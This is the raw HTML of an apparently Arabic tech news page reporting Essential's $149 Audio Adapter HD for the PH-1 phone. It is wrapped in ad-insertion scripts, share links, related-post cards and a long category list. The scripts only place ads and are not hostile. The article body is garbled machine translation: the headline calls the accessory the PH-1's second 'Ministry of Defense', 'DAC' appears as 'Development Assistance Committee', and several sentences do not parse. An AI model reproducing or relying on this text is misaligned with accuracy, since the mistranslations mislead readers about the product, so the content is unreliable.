                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof jsInputerLaunch==='undefined'||(typeof jsInputerLaunch!=='undefined'&&jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.content_rb','.cnt32_rl_bg_str','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }
       
            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39,40,41,42,43,44,45');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39,40,41,42,43,44,45');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><noindex>
<script data-ad-client="ca-pub-8981049473891184" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</noindex> </head>

<body data-rsssl=1 class="post-template-default single single-post postid-8127 single-format-standard custom-background group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header " itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner container">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://ar.mediathinkonline.com/"><img src="https://ar.mediathinkonline.com/wp-content/uploads/sites/10/2019/09/logo.png" alt="أخبار تكنولوجيا المحمول: الأجهزة اللوحية والهواتف الذكية وغيرها من الأدوات المحمولة"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation ">
            <div class="main-navigation-inner container">
                <div class="menu-top-container"><ul id="header_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23"><a href="//ar.mediathinkonline.com">HOME</a></li>
<li id="menu-item-24952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24952"><a href="https://ar.mediathinkonline.com/category/akhbar/">أخبار</a></li>
<li id="menu-item-24953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24953"><a href="https://ar.mediathinkonline.com/category/alalaaab-oalthkaf/">الألعاب والثقافة</a></li>
<li id="menu-item-24954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24954"><a href="https://ar.mediathinkonline.com/category/tkny/">تقنية</a></li>
<li id="menu-item-24955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24955"><a href="https://ar.mediathinkonline.com/category/syasat/">سياسات</a></li>
<li id="menu-item-24956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24956"><a href="https://ar.mediathinkonline.com/category/sfkat/">صفقات</a></li>
<li id="menu-item-24957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24957"><a href="https://ar.mediathinkonline.com/category/aalm/">علم</a></li>
<li id="menu-item-24958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24958"><a href="https://ar.mediathinkonline.com/category/hoaoy/">هواوي</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
			
<article id="post-8127" class="post-8127 post type-post status-publish format-standard has-post-thumbnail hentry category-asasy">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Essential تطلق Audio Converter HD بمبلغ 149 دولار ، وزارة الدفاع الثانية ل PH-1</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2018-11-09">09.11.2018</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://ar.mediathinkonline.com/category/asasy/" itemprop="articleSection">أساسي</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="944" data-rejected-blocks="40,41" data-accepted-blocks="45"></span><p>بعد أكثر من عام منذ إصدار Essential PH-1 ، أصدر Essential محول الصوت عالي الدقة ، وهو التعديل الثاني له هاتف.  الأول هو الكاميرا الأساسية 360 ، وهي العوالم أصغر كاميرا 4K 360 درجة. </p>
<p><img src="/wp-content/uploads/images/essential_launches_audio_adapter_hd_for_149-_its_second_mod_for_the_ph-1_foo.png"alt="محول الصوت الأساسي HD" ></p>
<p>ببساطة ، يضيف Audio Adapter HD مقبس صوت إلى هاتف.  ميزة يعتقد أنها ضرورية ولكنها مفقودة من الهاتف.  ومع ذلك ، فإن محول الصوت HD يفعل أكثر من مجرد إضافة مقبس الصوت لهاتفك. </p>
<p>يحتوي المهايئ على &#8220;ESS Sabre DAC عالي الدقة (محول رقمي إلى تناظري) مع أجهزة MQA (جودة رئيسية مصادقة) تقديم الصوت عالي الدقة على PH-1 &#8220;.  هذه يعني أن الصوت يبدو بالضبط الطريقة التي تم تسجيلها مع لا فقدان الجودة على الإطلاق.  يقول الأساسية أنها أول لجنة المساعدة الإنمائية ل لديك هذه الميزة. </p>
<p>المحول الذي تم بناؤه من التيتانيوم تماما مثل إطار يدعم الهاتف 24 بت و 96 كيلو هرتز و MQA مما يصل إلى 32 بت ، 384kHZ.  يقول Essential أنه يحتوي أيضًا على مضخمات صوتية سماعات اوديوفيلي  و AudioHD محول له مؤشر LED متعدد الألوان يشير إلى ما إذا كنت تلعب جودة رئيسية ، غير MQA ، أو محتوى قياسي. </p>
<p><img src="/wp-content/uploads/images/essential_launches_audio_adapter_hd_for_149-_its_second_mod_for_the_ph-1_foo_2.png"alt="محول الصوت الأساسي HD"  title="محول الصوت الأساسي HD" ><img src="/wp-content/uploads/images/essential_launches_audio_adapter_hd_for_149-_its_second_mod_for_the_ph-1_foo_3.png"alt="محول الصوت الأساسي HD"  title="محول الصوت الأساسي HD" ><img src="/wp-content/uploads/images/essential_launches_audio_adapter_hd_for_149-_its_second_mod_for_the_ph-1_foo_4.png"alt="محول الصوت الأساسي HD"  title="محول الصوت الأساسي HD" ></p>
<p><!-- PD14555 --></p>
</p><script>
if (typeof jsInputerLaunch === 'undefined') {var jsInputerLaunch = 15;} else {jsInputerLaunch = 15;}
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
                
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Far.mediathinkonline.com%2F8127%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Far.mediathinkonline.com%2F8127%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Essential+%D8%AA%D8%B7%D9%84%D9%82+Audio+Converter+HD+%D8%A8%D9%85%D8%A8%D9%84%D8%BA+149+%D8%AF%D9%88%D9%84%D8%A7%D8%B1+%D8%8C+%D9%88%D8%B2%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D8%AF%D9%81%D8%A7%D8%B9+%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9+%D9%84+PH-1&url=https%3A%2F%2Far.mediathinkonline.com%2F8127%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Far.mediathinkonline.com%2F8127%2F"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Far.mediathinkonline.com%2F8127%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Essential+%D8%AA%D8%B7%D9%84%D9%82+Audio+Converter+HD+%D8%A8%D9%85%D8%A8%D9%84%D8%BA+149+%D8%AF%D9%88%D9%84%D8%A7%D8%B1+%D8%8C+%D9%88%D8%B2%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D8%AF%D9%81%D8%A7%D8%B9+%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9+%D9%84+PH-1%20https%3A%2F%2Far.mediathinkonline.com%2F8127%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Essential+%D8%AA%D8%B7%D9%84%D9%82+Audio+Converter+HD+%D8%A8%D9%85%D8%A8%D9%84%D8%BA+149+%D8%AF%D9%88%D9%84%D8%A7%D8%B1+%D8%8C+%D9%88%D8%B2%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D8%AF%D9%81%D8%A7%D8%B9+%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9+%D9%84+PH-1%20https%3A%2F%2Far.mediathinkonline.com%2F8127%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Far.mediathinkonline.com%2F8127%2F&text=Essential+%D8%AA%D8%B7%D9%84%D9%82+Audio+Converter+HD+%D8%A8%D9%85%D8%A8%D9%84%D8%BA+149+%D8%AF%D9%88%D9%84%D8%A7%D8%B1+%D8%8C+%D9%88%D8%B2%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D8%AF%D9%81%D8%A7%D8%B9+%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9+%D9%84+PH-1"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-8927" class="post-card post-8927 post type-post status-publish format-standard has-post-thumbnail hentry category-asasy" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/8927/">
                            <img width="330" height="140" src="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2018/12/essential_phone_discontinued_but_essential_confirms_it_is_working_on_another_mobile_product_foo-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">أساسي</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/8927/" rel="bookmark" itemprop="url"><span itemprop="headline">توقف الهاتف الأساسي ولكنه ضروري يؤكد أنه يعمل على &#8220;منتج متنقل&#8221; آخر</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		كان هاتف Essential من المؤسس المشارك لنظام Android Andy Rubin أطلقت العام الماضي مع	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/8927/"/>
	<meta itemprop="dateModified" content="2018-12-09"/>
	<meta itemprop="datePublished" content="2018-12-09T00:55:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7287" class="post-card post-7287 post type-post status-publish format-standard has-post-thumbnail hentry category-asasy" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/7287/">
                            <img width="330" height="140" src="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2018/10/essential_is_reportedly_working_on_an_ai_phone_that_automatically_responds_to_messages_foo-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">أساسي</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/7287/" rel="bookmark" itemprop="url"><span itemprop="headline">يعمل Essential على هاتف AI يستجيب تلقائيًا للرسائل</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		أساسي ، علامة تجارية لتصنيع الهواتف الذكية من تطبيق أندرويد أندي روبن ، أطلق	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/7287/"/>
	<meta itemprop="dateModified" content="2018-10-08"/>
	<meta itemprop="datePublished" content="2018-10-08T17:47:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7275" class="post-card post-7275 post type-post status-publish format-standard has-post-thumbnail hentry category-asasy" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/7275/">
                            <img width="330" height="140" src="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2018/10/essential_phone_update_brings_october_security_patch_and_notch_settings_foo-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">أساسي</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/7275/" rel="bookmark" itemprop="url"><span itemprop="headline">تحديث الهاتف الأساسي يجلب الأمن أكتوبر إعدادات التصحيح والشق</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		الهاتف الأساسي ، الذي تلقى الروبوت 9.0 فطيرة تحديث في نفس اليوم الذي صدر	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/7275/"/>
	<meta itemprop="dateModified" content="2018-10-08"/>
	<meta itemprop="datePublished" content="2018-10-08T11:31:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7272" class="post-card post-7272 post type-post status-publish format-standard has-post-thumbnail hentry category-asasy" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/7272/">
                            <img width="330" height="140" src="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2018/10/essential_lays_off_30_of_its_workers_across_key_departments_foo-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">أساسي</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/7272/" rel="bookmark" itemprop="url"><span itemprop="headline">الأساسية يضع قبالة 30 ٪ من عمالها عبر المفتاح الإدارات</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		بعد أخذ استراحة من الأضواء السلبية لبضعة أشهر ، عاد Essential في الأخبار. ظهرت	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/7272/"/>
	<meta itemprop="dateModified" content="2018-10-08"/>
	<meta itemprop="datePublished" content="2018-10-08T10:12:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-6451" class="post-card post-6451 post type-post status-publish format-standard has-post-thumbnail hentry category-asasy" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/6451/">
                            <img width="330" height="140" src="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2018/10/essential_lays_off_30_of_its_workers_across_key_departments_foo-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">أساسي</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/6451/" rel="bookmark" itemprop="url"><span itemprop="headline">يؤكد أساسي  Android Android على الهاتف الأساسي العام القادم</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		وسط شائعات الإلغاء الخاصة بـ Essential Phone 2، Essential has تم تأكيد تحديث Android	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/6451/"/>
	<meta itemprop="dateModified" content="2018-09-07"/>
	<meta itemprop="datePublished" content="2018-09-07T12:30:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-5497" class="post-card post-5497 post type-post status-publish format-standard has-post-thumbnail hentry category-asasy" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/5497/">
                            <img width="330" height="140" src="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2018/10/essential_phone_update_brings_october_security_patch_and_notch_settings_foo-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">أساسي</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/5497/" rel="bookmark" itemprop="url"><span itemprop="headline">ما الجديد في Android 9 Pie on the Essential هاتف؟</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		تم الإعلان عن Android 9 Pie رسميًا يوم الاثنين ، السادس من أغسطس ،	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/5497/"/>
	<meta itemprop="dateModified" content="2018-08-08"/>
	<meta itemprop="datePublished" content="2018-08-08T20:24:00+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/8127/"/>
<meta itemprop="dateModified" content="2018-11-09"/>
<meta itemprop="datePublished" content="2018-11-09T19:04:00+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/8127/#respond" style="display:none;">Cancel reply</a></small></div><form action="https://ar.mediathinkonline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required' /></p>

<p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8127' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fea919ba5c" /></p><input type="hidden" id="ak_js" name="ak_js" value="235"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://ar.mediathinkonline.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">أحدث المشاركات</div>
		<ul>
											<li>
					<a href="https://ar.mediathinkonline.com/36364/">يلمح Tipster إلى أن الكاميرا الرئيسية 11 Pro يمكنها التقاط صور بدقة 50 ميجا بكسل Xiaomi Mi</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36363/">مراجعة طابعة Selpic P1 التي يمكن وضعها في الجيب: احمل طابعة ذكية لأي سطح في يدك</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36362/">الصين ستلحق بكوريا الجنوبية لحصتها في سوق شاشات العرض هذا العام</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36361/">تصل Samsung إلى حصة عالية على الإطلاق في سوق التلفزيون العالمي</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36360/">تم تسريب لقطات ZTE Blade A51 الحية والمواصفات الرئيسية من خلال شهادة FCC</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36359/">يكشف الفيديو الترويجي الرسمي لـ بوكو إم 3  عن التصميم بالكامل قبل إطلاقه</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36358/">قد يكون هاتف Sony Xperia Compact بشاشة 5.5 بوصة و Snapdragon 775 قيد التشغيل</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">الفئات</div><form action="https://ar.mediathinkonline.com" method="get"><label class="screen-reader-text" for="cat">الفئات</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="104">5 جي</option>
	<option class="level-0" value="17">5G</option>
	<option class="level-0" value="128">Acer</option>
	<option class="level-0" value="66">AGM</option>
	<option class="level-0" value="59">Amazfit</option>
	<option class="level-0" value="119">Amazon</option>
	<option class="level-0" value="120">Apple</option>
	<option class="level-0" value="129">Asus</option>
	<option class="level-0" value="63">Banggood</option>
	<option class="level-0" value="130">Black Shark</option>
	<option class="level-0" value="131">BlackBerry</option>
	<option class="level-0" value="72">BlackView</option>
	<option class="level-0" value="31">Chuwi</option>
	<option class="level-0" value="29">Coolpad</option>
	<option class="level-0" value="26">Cubot</option>
	<option class="level-0" value="132">DJI</option>
	<option class="level-0" value="35">Dodocool</option>
	<option class="level-0" value="34">Doogee</option>
	<option class="level-0" value="32">ELEPHONE</option>
	<option class="level-0" value="71">Gearbest</option>
	<option class="level-0" value="111">Gionee</option>
	<option class="level-0" value="121">Google</option>
	<option class="level-0" value="118">Haylou</option>
	<option class="level-0" value="133">Hisense</option>
	<option class="level-0" value="122">Honor</option>
	<option class="level-0" value="41">HTC</option>
	<option class="level-0" value="82">Huami</option>
	<option class="level-0" value="123">Huawei</option>
	<option class="level-0" value="134">Infinix</option>
	<option class="level-0" value="135">Intel</option>
	<option class="level-0" value="73">IQOO</option>
	<option class="level-0" value="44">Leagoo</option>
	<option class="level-0" value="45">LeEco</option>
	<option class="level-0" value="126">Lenovo</option>
	<option class="level-0" value="67">LeTV</option>
	<option class="level-0" value="46">LG</option>
	<option class="level-0" value="124">MediaTek</option>
	<option class="level-0" value="57">Meitu</option>
	<option class="level-0" value="48">MEIZU</option>
	<option class="level-0" value="50">Mgcool</option>
	<option class="level-0" value="136">Micromax</option>
	<option class="level-0" value="127">Microsoft</option>
	<option class="level-0" value="60">MIJIA</option>
	<option class="level-0" value="69">Mobvoi</option>
	<option class="level-0" value="125">Motorola</option>
	<option class="level-0" value="51">MTK</option>
	<option class="level-0" value="139">Nubia</option>
	<option class="level-0" value="137">Oneplus</option>
	<option class="level-0" value="61">OUKITEL</option>
	<option class="level-0" value="138">POCO</option>
	<option class="level-0" value="83">Redmi</option>
	<option class="level-0" value="86">Ulefone</option>
	<option class="level-0" value="77">UMIDIGI</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="95">آريس تكنيكا كليب</option>
	<option class="level-0" value="23">آسوس</option>
	<option class="level-0" value="53">أخبار</option>
	<option class="level-0" value="110">أساسى</option>
	<option class="level-0" value="33">أساسي</option>
	<option class="level-0" value="107">أسوس</option>
	<option class="level-0" value="75">أفضل المنتجات</option>
	<option class="level-0" value="106">أمازفيت</option>
